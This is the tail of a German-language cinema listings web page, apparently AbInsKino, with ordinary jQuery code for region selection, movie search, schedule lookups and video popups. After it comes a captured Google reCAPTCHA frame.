                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'15 Minutes Of War', d:'98'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gOERYX1WDclUgeBdDgatww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142054689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>